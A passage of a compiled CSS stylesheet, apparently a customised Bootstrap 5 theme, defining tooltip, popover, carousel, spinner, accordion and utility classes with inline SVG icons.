  display: block;
  width: 0.8rem;
  height: 0.4rem;
}

.tooltip .tooltip-arrow::before {
  position: absolute;
  content: "";
  border-color: transparent;
  border-style: solid;
}

.bs-tooltip-top, .bs-tooltip-auto[data-popper-placement^="top"] {
  padding: 0.4rem 0;
}

.bs-tooltip-top .tooltip-arrow, .bs-tooltip-auto[data-popper-placement^="top"] .tooltip-arrow {
  bottom: 0;
}

.bs-tooltip-top .tooltip-arrow::before, .bs-tooltip-auto[data-popper-placement^="top"] .tooltip-arrow::before {
  top: -1px;
  border-width: 0.4rem 0.4rem 0;
  border-top-color: #000000;
}

.bs-tooltip-end, .bs-tooltip-auto[data-popper-placement^="right"] {
  padding: 0 0.4rem;
}

.bs-tooltip-end .tooltip-arrow, .bs-tooltip-auto[data-popper-placement^="right"] .tooltip-arrow {
  left: 0;
  width: 0.4rem;
  height: 0.8rem;
}

.bs-tooltip-end .tooltip-arrow::before, .bs-tooltip-auto[data-popper-placement^="right"] .tooltip-arrow::before {
  right: -1px;
  border-width: 0.4rem 0.4rem 0.4rem 0;
  border-right-color: #000000;
}

.bs-tooltip-bottom, .bs-tooltip-auto[data-popper-placement^="bottom"] {
  padding: 0.4rem 0;
}

.bs-tooltip-bottom .tooltip-arrow, .bs-tooltip-auto[data-popper-placement^="bottom"] .tooltip-arrow {
  top: 0;
}

.bs-tooltip-bottom .tooltip-arrow::before, .bs-tooltip-auto[data-popper-placement^="bottom"] .tooltip-arrow::before {
  bottom: -1px;
  border-width: 0 0.4rem 0.4rem;
  border-bottom-color: #000000;
}

.bs-tooltip-start, .bs-tooltip-auto[data-popper-placement^="left"] {
  padding: 0 0.4rem;
}

.bs-tooltip-start .tooltip-arrow, .bs-tooltip-auto[data-popper-placement^="left"] .tooltip-arrow {
  right: 0;
  width: 0.4rem;
  height: 0.8rem;
}

.bs-tooltip-start .tooltip-arrow::before, .bs-tooltip-auto[data-popper-placement^="left"] .tooltip-arrow::before {
  left: -1px;
  border-width: 0.4rem 0 0.4rem 0.4rem;
  border-left-color: #000000;
}

.tooltip-inner {
  max-width: 200px;
  padding: 0.25rem 0.5rem;
  color: #fff;
  text-align: center;
  background-color: #000000;
  border-radius: 0.25rem;
}

.popover {
  position: absolute;
  top: 0;
  left: 0 /* rtl:ignore */;
  z-index: 1060;
  display: block;
  max-width: 276px;
  font-family: "Poppins", -apple-system, BlinkMacSystemFont, "Segoe UI", "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.875rem;
  word-wrap: break-word;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 1.5rem;
}

.popover .popover-arrow {
  position: absolute;
  display: block;
  width: 1rem;
  height: 0.5rem;
}

.popover .popover-arrow::before, .popover .popover-arrow::after {
  position: absolute;
  display: block;
  content: "";
  border-color: transparent;
  border-style: solid;
}

.bs-popover-top > .popover-arrow, .bs-popover-auto[data-popper-placement^="top"] > .popover-arrow {
  bottom: calc(-0.5rem - 1px);
}

.bs-popover-top > .popover-arrow::before, .bs-popover-auto[data-popper-placement^="top"] > .popover-arrow::before {
  bottom: 0;
  border-width: 0.5rem 0.5rem 0;
  border-top-color: rgba(0, 0, 0, 0.25);
}

.bs-popover-top > .popover-arrow::after, .bs-popover-auto[data-popper-placement^="top"] > .popover-arrow::after {
  bottom: 1px;
  border-width: 0.5rem 0.5rem 0;
  border-top-color: #fff;
}

.bs-popover-end > .popover-arrow, .bs-popover-auto[data-popper-placement^="right"] > .popover-arrow {
  left: calc(-0.5rem - 1px);
  width: 0.5rem;
  height: 1rem;
}

.bs-popover-end > .popover-arrow::before, .bs-popover-auto[data-popper-placement^="right"] > .popover-arrow::before {
  left: 0;
  border-width: 0.5rem 0.5rem 0.5rem 0;
  border-right-color: rgba(0, 0, 0, 0.25);
}

.bs-popover-end > .popover-arrow::after, .bs-popover-auto[data-popper-placement^="right"] > .popover-arrow::after {
  left: 1px;
  border-width: 0.5rem 0.5rem 0.5rem 0;
  border-right-color: #fff;
}

.bs-popover-bottom > .popover-arrow, .bs-popover-auto[data-popper-placement^="bottom"] > .popover-arrow {
  top: calc(-0.5rem - 1px);
}

.bs-popover-bottom > .popover-arrow::before, .bs-popover-auto[data-popper-placement^="bottom"] > .popover-arrow::before {
  top: 0;
  border-width: 0 0.5rem 0.5rem 0.5rem;
  border-bottom-color: rgba(0, 0, 0, 0.25);
}

.bs-popover-bottom > .popover-arrow::after, .bs-popover-auto[data-popper-placement^="bottom"] > .popover-arrow::after {
  top: 1px;
  border-width: 0 0.5rem 0.5rem 0.5rem;
  border-bottom-color: #fff;
}

.bs-popover-bottom .popover-header::before, .bs-popover-auto[data-popper-placement^="bottom"] .popover-header::before {
  position: absolute;
  top: 0;
  left: 50%;
  display: block;
  width: 1rem;
  margin-left: -0.5rem;
  content: "";
  border-bottom: 1px solid #f0f0f0;
}

.bs-popover-start > .popover-arrow, .bs-popover-auto[data-popper-placement^="left"] > .popover-arrow {
  right: calc(-0.5rem - 1px);
  width: 0.5rem;
  height: 1rem;
}

.bs-popover-start > .popover-arrow::before, .bs-popover-auto[data-popper-placement^="left"] > .popover-arrow::before {
  right: 0;
  border-width: 0.5rem 0 0.5rem 0.5rem;
  border-left-color: rgba(0, 0, 0, 0.25);
}

.bs-popover-start > .popover-arrow::after, .bs-popover-auto[data-popper-placement^="left"] > .popover-arrow::after {
  right: 1px;
  border-width: 0.5rem 0 0.5rem 0.5rem;
  border-left-color: #fff;
}

.popover-header {
  padding: 0.5rem 1rem;
  margin-bottom: 0;
  font-size: 1rem;
  color: #EBEBED;
  background-color: #f0f0f0;
  border-bottom: 1px solid #d8d8d8;
  border-top-left-radius: calc(1.5rem - 1px);
  border-top-right-radius: calc(1.5rem - 1px);
}

.popover-header:empty {
  display: none;
}

.popover-body {
  padding: 1rem 1rem;
  color: #7E8BB6;
}

.carousel {
  position: relative;
}

.carousel.pointer-event {
  -ms-touch-action: pan-y;
  touch-action: pan-y;
}

.carousel-inner {
  position: relative;
  width: 100%;
  overflow: hidden;
}

.carousel-inner::after {
  display: block;
  clear: both;
  content: "";
}

.carousel-item {
  position: relative;
  display: none;
  float: left;
  width: 100%;
  margin-right: -100%;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transition: -webkit-transform 0.6s ease-in-out;
  transition: -webkit-transform 0.6s ease-in-out;
  -o-transition: transform 0.6s ease-in-out;
  transition: transform 0.6s ease-in-out;
  transition: transform 0.6s ease-in-out, -webkit-transform 0.6s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  .carousel-item {
    -webkit-transition: none;
    -o-transition: none;
    transition: none;
  }
}

.carousel-item.active,
.carousel-item-next,
.carousel-item-prev {
  display: block;
}

/* rtl:begin:ignore */
.carousel-item-next:not(.carousel-item-start),
.active.carousel-item-end {
  -webkit-transform: translateX(100%);
  -ms-transform: translateX(100%);
  transform: translateX(100%);
}

.carousel-item-prev:not(.carousel-item-end),
.active.carousel-item-start {
  -webkit-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  transform: translateX(-100%);
}

/* rtl:end:ignore */
.carousel-fade .carousel-item {
  opacity: 0;
  -webkit-transition-property: opacity;
  -o-transition-property: opacity;
  transition-property: opacity;
  -webkit-transform: none;
  -ms-transform: none;
  transform: none;
}

.carousel-fade .carousel-item.active,
.carousel-fade .carousel-item-next.carousel-item-start,
.carousel-fade .carousel-item-prev.carousel-item-end {
  z-index: 1;
  opacity: 1;
}

.carousel-fade .active.carousel-item-start,
.carousel-fade .active.carousel-item-end {
  z-index: 0;
  opacity: 0;
  -webkit-transition: opacity 0s 0.6s;
  -o-transition: opacity 0s 0.6s;
  transition: opacity 0s 0.6s;
}

@media (prefers-reduced-motion: reduce) {
  .carousel-fade .active.carousel-item-start,
  .carousel-fade .active.carousel-item-end {
    -webkit-transition: none;
    -o-transition: none;
    transition: none;
  }
}

.carousel-control-prev,
.carousel-control-next {
  position: absolute;
  top: 0;
  bottom: 0;
  z-index: 1;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  width: 15%;
  padding: 0;
  color: #1E294E;
  text-align: center;
  background: none;
  border: 0;
  opacity: 0.9;
  -webkit-transition: opacity 0.15s ease;
  -o-transition: opacity 0.15s ease;
  transition: opacity 0.15s ease;
}

@media (prefers-reduced-motion: reduce) {
  .carousel-control-prev,
  .carousel-control-next {
    -webkit-transition: none;
    -o-transition: none;
    transition: none;
  }
}

.carousel-control-prev:hover, .carousel-control-prev:focus,
.carousel-control-next:hover,
.carousel-control-next:focus {
  color: #1E294E;
  text-decoration: none;
  outline: 0;
  opacity: 0.9;
}

.carousel-control-prev {
  left: 0;
}

.carousel-control-next {
  right: 0;
}

.carousel-control-prev-icon,
.carousel-control-next-icon {
  display: inline-block;
  width: 2rem;
  height: 2rem;
  background-repeat: no-repeat;
  background-position: 50%;
  background-size: 100% 100%;
}

/* rtl:options: {
  "autoRename": true,
  "stringMap":[ {
    "name"    : "prev-next",
    "search"  : "prev",
    "replace" : "next"
  } ]
} */
.carousel-control-prev-icon {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='%231E294E' class='bi bi-arrow-left' viewBox='0 0 16 16'%3E%3Cpath fill-rule='evenodd' d='M15 8a.5.5 0 0 0-.5-.5H2.707l3.147-3.146a.5.5 0 1 0-.708-.708l-4 4a.5.5 0 0 0 0 .708l4 4a.5.5 0 0 0 .708-.708L2.707 8.5H14.5A.5.5 0 0 0 15 8z'/%3E%3C/svg%3E");
}

.carousel-control-next-icon {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='%231E294E' class='bi bi-arrow-right' viewBox='0 0 16 16'%3E%3Cpath fill-rule='evenodd' d='M1 8a.5.5 0 0 1 .5-.5h11.793l-3.147-3.146a.5.5 0 0 1 .708-.708l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 0 1-.708-.708L13.293 8.5H1.5A.5.5 0 0 1 1 8z'/%3E%3C/svg%3E");
}

.carousel-indicators {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 2;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  padding: 0;
  margin-right: 15%;
  margin-bottom: 1rem;
  margin-left: 15%;
  list-style: none;
}

.carousel-indicators [data-bs-target] {
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
  -webkit-box-flex: 0;
  -ms-flex: 0 1 auto;
  flex: 0 1 auto;
  width: 9px;
  height: 9px;
  padding: 0;
  margin-right: 3px;
  margin-left: 3px;
  text-indent: -999px;
  cursor: pointer;
  background-color: #0059F7;
  background-clip: padding-box;
  border: 0;
  border-top: 0 solid transparent;
  border-bottom: 0 solid transparent;
  opacity: 0.5;
  -webkit-transition: opacity 0.6s ease;
  -o-transition: opacity 0.6s ease;
  transition: opacity 0.6s ease;
}

@media (prefers-reduced-motion: reduce) {
  .carousel-indicators [data-bs-target] {
    -webkit-transition: none;
    -o-transition: none;
    transition: none;
  }
}

.carousel-indicators .active {
  opacity: 1;
}

.carousel-caption {
  position: absolute;
  right: 15%;
  bottom: 1.25rem;
  left: 15%;
  padding-top: 1.25rem;
  padding-bottom: 1.25rem;
  color: #fff;
  text-align: center;
}

.carousel-dark .carousel-control-prev-icon,
.carousel-dark .carousel-control-next-icon {
  -webkit-filter: invert(1) grayscale(100);
  filter: invert(1) grayscale(100);
}

.carousel-dark .carousel-indicators [data-bs-target] {
  background-color: #000000;
}

.carousel-dark .carousel-caption {
  color: #000000;
}

@-webkit-keyframes spinner-border {
  to {
    -webkit-transform: rotate(360deg) /* rtl:ignore */;
    transform: rotate(360deg) /* rtl:ignore */;
  }
}

@keyframes spinner-border {
  to {
    -webkit-transform: rotate(360deg) /* rtl:ignore */;
    transform: rotate(360deg) /* rtl:ignore */;
  }
}

.spinner-border {
  display: inline-block;
  width: 2rem;
  height: 2rem;
  vertical-align: text-bottom;
  border: 0.25em solid currentColor;
  border-right-color: transparent;
  border-radius: 50%;
  -webkit-animation: 0.75s linear infinite spinner-border;
  animation: 0.75s linear infinite spinner-border;
}

.spinner-border-sm {
  width: 1rem;
  height: 1rem;
  border-width: 0.2em;
}

@-webkit-keyframes spinner-grow {
  0% {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  50% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes spinner-grow {
  0% {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  50% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.spinner-grow {
  display: inline-block;
  width: 2rem;
  height: 2rem;
  vertical-align: text-bottom;
  background-color: currentColor;
  border-radius: 50%;
  opacity: 0;
  -webkit-animation: 0.75s linear infinite spinner-grow;
  animation: 0.75s linear infinite spinner-grow;
}

.spinner-grow-sm {
  width: 1rem;
  height: 1rem;
}

@media (prefers-reduced-motion: reduce) {
  .spinner-border,
  .spinner-grow {
    -webkit-animation-duration: 1.5s;
    animation-duration: 1.5s;
  }
}

.accordion-button {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  width: 100%;
  padding: 1.5rem 2.6rem;
  font-size: 1rem;
  color: #7E8BB6;
  text-align: left;
  background-color: #F5F7FA;
  border: 1px solid rgba(255, 255, 255, 0.125);
  border-radius: 0;
  overflow-anchor: none;
  -webkit-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, border-radius 0.15s ease, -webkit-box-shadow 0.15s ease-in-out;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, border-radius 0.15s ease, -webkit-box-shadow 0.15s ease-in-out;
  -o-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, border-radius 0.15s ease;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, border-radius 0.15s ease;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, border-radius 0.15s ease, -webkit-box-shadow 0.15s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  .accordion-button {
    -webkit-transition: none;
    -o-transition: none;
    transition: none;
  }
}

.accordion-button.collapsed {
  border-bottom-width: 0;
}

.accordion-button:not(.collapsed) {
  color: #070E27;
  background-color: #F5F7FA;
}

.accordion-button:not(.collapsed)::after {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='currentColor' class='bi bi-dash' viewBox='0 0 16 16'%3E%3Cpath d='M4 8a.5.5 0 0 1 .5-.5h7a.5.5 0 0 1 0 1h-7A.5.5 0 0 1 4 8z'/%3E%3C/svg%3E");
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}

.accordion-button::after {
  -ms-flex-negative: 0;
  flex-shrink: 0;
  width: 1.8rem;
  height: 1.8rem;
  margin-left: auto;
  content: "";
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' fill='currentColor' class='bi bi-plus' viewBox='0 0 16 16'%3E%3Cpath d='M8 4a.5.5 0 0 1 .5.5v3h3a.5.5 0 0 1 0 1h-3v3a.5.5 0 0 1-1 0v-3h-3a.5.5 0 0 1 0-1h3v-3A.5.5 0 0 1 8 4z'/%3E%3C/svg%3E");
  background-repeat: no-repeat;
  background-size: 1.8rem;
  -webkit-transition: -webkit-transform 0.2s ease-in-out;
  transition: -webkit-transform 0.2s ease-in-out;
  -o-transition: transform 0.2s ease-in-out;
  transition: transform 0.2s ease-in-out;
  transition: transform 0.2s ease-in-out, -webkit-transform 0.2s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  .accordion-button::after {
    -webkit-transition: none;
    -o-transition: none;
    transition: none;
  }
}

.accordion-button:hover {
  z-index: 2;
}

.accordion-button:focus {
  z-index: 3;
  border-color: #fff;
  outline: 0;
  -webkit-box-shadow: #F9FAFD;
  box-shadow: #F9FAFD;
}

.accordion-header {
  margin-bottom: 0;
}

.accordion-item:first-of-type .accordion-button {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

.accordion-item:last-of-type .accordion-button.collapsed {
  border-bottom-width: 1px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

.accordion-item:last-of-type .accordion-collapse {
  border-bottom-width: 1px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

.accordion-collapse {
  border: solid rgba(255, 255, 255, 0.125);
  border-width: 0 1px;
}

.accordion-body {
  padding: 1.5rem 2.6rem;
}

.accordion-flush .accordion-button {
  border-right: 0;
  border-left: 0;
  border-radius: 0;
}

.accordion-flush .accordion-collapse {
  border-width: 0;
}

.accordion-flush .accordion-item:first-of-type .accordion-button {
  border-top-width: 0;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

.accordion-flush .accordion-item:last-of-type .accordion-button.collapsed {
  border-bottom-width: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

.clearfix::after {
  display: block;
  clear: both;
  content: "";
}

.link-primary {
  color: #0059F7;
}

.link-primary:hover, .link-primary:focus {
  color: #0047c6;
}

.link-secondary {
  color: #162044;
}

.link-secondary:hover, .link-secondary:focus {
  color: #121a36;
}

.link-success {
  color: #66BB6A;
}

.link-success:hover, .link-success:focus {
  color: #529655;
}

.link-info {
  color: #689EFF;
}

.link-info:hover, .link-info:focus {
  color: #537ecc;
}

.link-warning {
  color: #FFA024;
}

.link-warning:hover, .link-warning:focus {
  color: #cc801d;
}

.link-danger {
  color: #F55767;
}

.link-danger:hover, .link-danger:focus {
  color: #c44652;
}

.link-light {
  color: #F9FAFD;
}

.link-light:hover, .link-light:focus {
  color: #fafbfd;
}

.link-dark {
  color: #070E27;
}

.link-dark:hover, .link-dark:focus {
  color: #060b1f;
}

.link-gray {
  color: #4E5A85;
}

.link-gray:hover, .link-gray:focus {
  color: #3e486a;
}

.ratio {
  position: relative;
  width: 100%;
}

.ratio::before {
  display: block;
  padding-top: var(--bs-aspect-ratio);
  content: "";
}

.ratio > * {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.ratio-1x1 {
  --bs-aspect-ratio: 100%;
}

.ratio-4x3 {
  --bs-aspect-ratio: calc(3 / 4 * 100%);
}

.ratio-16x9 {
  --bs-aspect-ratio: calc(9 / 16 * 100%);
}

.ratio-21x9 {
  --bs-aspect-ratio: calc(9 / 21 * 100%);
}

.fixed-top {
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  z-index: 1030;
}

.fixed-bottom {
  position: fixed;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1030;
}

.sticky-top {
  position: -webkit-sticky;
  position: sticky;
  top: 0;
  z-index: 1020;
}

@media (min-width: 576px) {
  .sticky-sm-top {
    position: -webkit-sticky;
    position: sticky;
    top: 0;
    z-index: 1020;
  }
}

@media (min-width: 768px) {
  .sticky-md-top {
    position: -webkit-sticky;
    position: sticky;
    top: 0;
    z-index: 1020;
  }
}

@media (min-width: 992px) {
  .sticky-lg-top {
    position: -webkit-sticky;
    position: sticky;
    top: 0;
    z-index: 1020;
  }
}

@media (min-width: 1300px) {
  .sticky-xl-top {
    position: -webkit-sticky;
    position: sticky;
    top: 0;
    z-index: 1020;
  }
}

@media (min-width: 1540px) {
  .sticky-xxl-top {
    position: -webkit-sticky;
    position: sticky;
    top: 0;
    z-index: 1020;
  }
}

.visually-hidden,
.visually-hidden-focusable:not(:focus):not(:focus-within) {
  position: absolute !important;
  width: 1px !important;
  height: 1px !important;
  padding: 0 !important;
  margin: -1px !important;
  overflow: hidden !important;
  clip: rect(0, 0, 0, 0) !important;
  white-space: nowrap !important;
  border: 0 !important;
}

.stretched-link::after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1;
  content: "";
}

.text-truncate {
  overflow: hidden;
  -o-text-overflow: ellipsis;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.align-baseline {
  vertical-align: baseline !important;
}

.align-top {
  vertical-align: top !important;
}

.align-middle {
  vertical-align: middle !important;
}

.align-bottom {
  vertical-align: bottom !important;
}

.align-text-bottom {
  vertical-align: text-bottom !important;
}

.align-text-top {
  vertical-align: text-top !important;
}

.float-start {
  float: left !important;
}

.float-end {
  float: right !important;
}

.float-none {
  float: none !important;
}

.overflow-auto {
  overflow: auto !important;
}

.overflow-hidden {
  overflow: hidden !important;
}

.overflow-visible {
  overflow: visible !important;
}

.overflow-scroll {
  overflow: scroll !important;
}

.d-inline {
  display: inline !important;
}

.d-inline-block {
  display: inline-block !important;
}

.d-block {
  display: block !important;
}

.d-grid {
  display: grid !important;
}

.d-table {
  display: table !important;
}

.d-table-row {
  display: table-row !important;
}

.d-table-cell {
  display: table-cell !important;
}

.d-flex {
  display: -webkit-box !important;
  display: -ms-flexbox !important;
  display: flex !important;
}

.d-inline-flex {
  display: -webkit-inline-box !important;
  display: -ms-inline-flexbox !important;
  display: inline-flex !important;
}

.d-none {
  display: none !important;
}

.shadow {
  -webkit-box-shadow: 0 0.6375rem 0.975rem 0 #F4F8FE, 0 3px 6px 0 #F4F8FE !important;
  box-shadow: 0 0.6375rem 0.975rem 0 #F4F8FE, 0 3px 6px 0 #F4F8FE !important;
}

.shadow-sm {
  -webkit-box-shadow: 0 1.5625rem 2.8125rem rgba(0, 87, 255, 0.15) !important;
  box-shadow: 0 1.5625rem 2.8125rem rgba(0, 87, 255, 0.15) !important;
}

.shadow-lg {
  -webkit-box-shadow: 0 1rem 4rem rgba(0, 0, 0, 0.175) !important;
  box-shadow: 0 1rem 4rem rgba(0, 0, 0, 0.175) !important;
}

.shadow-none {
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}

.position-static {
  position: static !important;
}

.position-absolute {
  position: absolute !important;
}

.position-relative {
  position: relative !important;
}

.position-fixed {
  position: fixed !important;
}

.position-sticky {
  position: -webkit-sticky !important;
  position: sticky !important;
}

.top-0 {
  top: 0 !important;
}

.top-50 {
  top: 50% !important;
}

.top-100 {
  top: 100% !important;
}

.bottom-0 {
  bottom: 0 !important;
}

.bottom-50 {
  bottom: 50% !important;
}

.bottom-100 {
  bottom: 100% !important;
}

.start-0 {
  left: 0 !important;
}

.start-50 {
  left: 50% !important;
}

.start-100 {
  left: 100% !important;
}

.end-0 {
  right: 0 !important;
}

.end-50 {
  right: 50% !important;
}

.end-100 {
  right: 100% !important;
}

.translate-middle {
  -webkit-transform: translateX(-50%) translateY(-50%) !important;
  -ms-transform: translateX(-50%) translateY(-50%) !important;
  transform: translateX(-50%) translateY(-50%) !important;
}

.translate-middle-x {
  -webkit-transform: translateX(-50%) !important;
  -ms-transform: translateX(-50%) !important;
  transform: translateX(-50%) !important;
}

.translate-middle-y {
  -webkit-transform: translateY(-50%) !important;
  -ms-transform: translateY(-50%) !important;
  transform: translateY(-50%) !important;
}

.border {
  border: 1px solid #CCD2E9 !important;
}

.border-0 {
  border: 0 !important;
}

.border-top {
  border-top: 1px solid #CCD2E9 !important;
}

.border-top-0 {
  border-top: 0 !important;
}

.border-end {
  border-right: 1px solid #CCD2E9 !important;
}

.border-end-0 {
  border-right: 0 !important;
}

.border-bottom {
  border-bottom: 1px solid #CCD2E9 !important;
}

.border-bottom-0 {
  border-bottom: 0 !important;
}

.border-start {
  border-left: 1px solid #CCD2E9 !important;
}

.border-start-0 {
  border-left: 0 !important;
}

.border-facebook {
  border-color: #3c5a99 !important;
}

.border-google-plus {
  border-color: #dd4b39 !important;
}

.border-twitter {
  border-color: #1da1f2 !important;
}

.border-linkedin {
  border-color: #0077b5 !important;
}

.border-youtube {
  border-color: #ff0000 !important;
}

.border-github {
  border-color: #333 !important;
}

.border-black {
  border-color: #000000 !important;
}

.border-100 {
  border-color: #F5F7FA !important;
}

.border-200 {
  border-color: #EBEBED !important;
}

.border-300 {
  border-color: #CCD2E9 !important;
}

.border-400 {
  border-color: #D7D6DA !important;
}

.border-500 {
  border-color: #7E8BB6 !important;
}

.border-600 {
  border-color: #4E5A85 !important;
}

.border-700 {
  border-color: #162044 !important;
}

.border-800 {
  border-color: #081131 !important;
}

.border-900 {
  border-color: #070E27 !important;
}

.border-1000 {
  border-color: #1E294E !important;
}

.border-1100 {
  border-color: #1F1534 !important;
}

.border-white {
  border-color: #fff !important;
}

.border-primary {
  border-color: #0059F7 !important;
}

.border-secondary {
  border-color: #162044 !important;
}

.border-success {
  border-color: #66BB6A !important;
}

.border-info {
  border-color: #689EFF !important;
}

.border-warning {
  border-color: #FFA024 !important;
}

.border-danger {
  border-color: #F55767 !important;
}

.border-light {
  border-color: #F9FAFD !important;
}

.border-dark {
  border-color: #070E27 !important;
}

.border-gray {
  border-color: #4E5A85 !important;
}

.border-0 {
  border-width: 0 !important;
}

.border-1 {
  border-width: 1px !important;
}

.border-2 {
  border-width: 2px !important;
}

.border-3 {
  border-width: 3px !important;
}

.border-4 {
  border-width: 4px !important;
}

.border-5 {
  border-width: 5px !important;
}

.w-25 {
  width: 25% !important;
}

.w-50 {
  width: 50% !important;
}

.w-75 {
  width: 75% !important;
}

.w-100 {
  width: 100% !important;
}

.w-auto {
  width: auto !important;
}

.mw-100 {
  max-width: 100% !important;
}

.vw-25 {
  width: 25vw !important;
}

.vw-50 {
  width: 50vw !important;
}

.vw-75 {
  width: 75vw !important;
}

.vw-100 {
  width: 100vw !important;
}

.min-vw-100 {
  min-width: 100vw !important;
}

.h-25 {
  height: 25% !important;
}

.h-50 {
  height: 50% !important;
}

.h-75 {
  height: 75% !important;
}

.h-100 {
  height: 100% !important;
}

.h-auto {
  height: auto !important;
}

.mh-100 {
  max-height: 100% !important;
}

.vh-25 {
  height: 25vh !important;
}

.vh-50 {
  height: 50vh !important;
}

.vh-75 {
  height: 75vh !important;
}

.vh-100 {
  height: 100vh !important;
}

.min-vh-25 {
  min-height: 25vh !important;
}

.min-vh-50 {
  min-height: 50vh !important;
}

.min-vh-75 {
  min-height: 75vh !important;
}

.min-vh-100 {
  min-height: 100vh !important;
}

.flex-fill {
  -webkit-box-flex: 1 !important;
  -ms-flex: 1 1 auto !important;
  flex: 1 1 auto !important;
}

.flex-row {
  -webkit-box-orient: horizontal !important;
  -webkit-box-direction: normal !important;
  -ms-flex-direction: row !important;
  flex-direction: row !important;
}

.flex-column {
  -webkit-box-orient: vertical !important;
  -webkit-box-direction: normal !important;
  -ms-flex-direction: column !important;
  flex-direction: column !important;
}

.flex-row-reverse {
  -webkit-box-orient: horizontal !important;
  -webkit-box-direction: reverse !important;
  -ms-flex-direction: row-reverse !important;
  flex-direction: row-reverse !important;
}

.flex-column-reverse {
  -webkit-box-orient: vertical !important;
  -webkit-box-direction: reverse !important;
  -ms-flex-direction: column-reverse !important;
  flex-direction: column-reverse !important;
}

.flex-grow-0 {
  -webkit-box-flex: 0 !important;
  -ms-flex-positive: 0 !important;
  flex-grow: 0 !important;
}

.flex-grow-1 {
  -webkit-box-flex: 1 !important;
  -ms-flex-positive: 1 !important;
  flex-grow: 1 !important;
}

.flex-shrink-0 {
  -ms-flex-negative: 0 !important;
  flex-shrink: 0 !important;
}

.flex-shrink-1 {
  -ms-flex-negative: 1 !important;
  flex-shrink: 1 !important;
}

.flex-wrap {
  -ms-flex-wrap: wrap !important;
  flex-wrap: wrap !important;
}

.flex-nowrap {
  -ms-flex-wrap: nowrap !important;
  flex-wrap: nowrap !important;
}

.flex-wrap-reverse {
  -ms-flex-wrap: wrap-reverse !important;
  flex-wrap: wrap-reverse !important;
}

.gap-0 {
  gap: 0 !important;
}

.gap-1 {
  gap: 0.25rem !important;
}

.gap-2 {
  gap: 0.5rem !important;
}

.gap-3 {
  gap: 1rem !important;
}

.gap-4 {
  gap: 1.8rem !important;
}

.gap-5 {
  gap: 3rem !important;
}

.gap-6 {
  gap: 4rem !important;
}

.gap-7 {
  gap: 5rem !important;
}

.gap-8 {
  gap: 7.5rem !important;
}

.gap-9 {
  gap: 10rem !important;
}

.gap-10 {
  gap: 12.5rem !important;
}

.gap-11 {
  gap: 15rem !important;
}

.justify-content-start {
  -webkit-box-pack: start !important;
  -ms-flex-pack: start !important;
  justify-content: flex-start !important;
}

.justify-content-end {
  -webkit-box-pack: end !important;
  -ms-flex-pack: end !important;
  justify-content: flex-end !important;
}

.justify-content-center {
  -webkit-box-pack: center !important;
  -ms-flex-pack: center !important;
  justify-content: center !important;
}

.justify-content-between {
  -webkit-box-pack: justify !important;
  -ms-flex-pack: justify !important;
  justify-content: space-between !important;
}

.justify-content-around {
  -ms-flex-pack: distribute !important;
  justify-content: space-around !important;
}

.justify-content-evenly {
  -webkit-box-pack: space-evenly !important;
  -ms-flex-pack: space-evenly !important;
  justify-content: space-evenly !important;
}

.align-items-start {
  -webkit-box-align: start !important;
  -ms-flex-align: start !important;
  align-items: flex-start !important;
}

.align-items-end {
  -webkit-box-align: end !important;
  -ms-flex-align: end !important;
  align-items: flex-end !important;
}

